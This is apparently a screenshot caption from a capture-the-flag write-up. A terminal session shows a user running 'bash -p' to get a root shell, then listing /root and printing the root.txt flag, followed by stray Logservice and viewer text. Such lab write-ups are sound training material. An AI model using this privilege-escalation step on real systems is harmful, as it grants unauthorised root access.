 margo
margo@caption:~/Logservice$ bash -p
bash-5.1# whoami
root
bash-5.1# ls
gen-go  gen-py  log_service.thrift  README.md  server.go
bash-5.1# cd /root
bash-5.1# ls
go  go.mod  go.sum  output.log  root.txt  server.go
bash-5.1# cat root.txt
46a4a8f407cf
bash-5.1#
Logservice
A service that helps in logs correlation and much more
languages.
Highlight All  Match Case  Match Diacritics